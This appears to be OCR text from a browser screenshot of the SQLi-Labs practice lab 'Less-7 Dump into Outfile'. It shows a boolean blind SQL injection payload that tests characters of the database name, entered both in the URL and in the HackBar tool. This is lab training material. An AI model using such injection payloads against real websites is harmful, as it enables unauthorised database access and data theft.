 Less-7 Dump into Outfile
SQL Injections
45.32.113.109:59624/Less-7/?id=1')) and ascii(substr(database(),2,1))=101--+
8
火狐官方站点 新手上路 常用网址 京东商城 首页 - vulfocus 移动设备上的书签
Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-7
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:59624/Less-7/
?id=1')) and ascii(substr(database(),2,1))=101--+
Split URL
Execute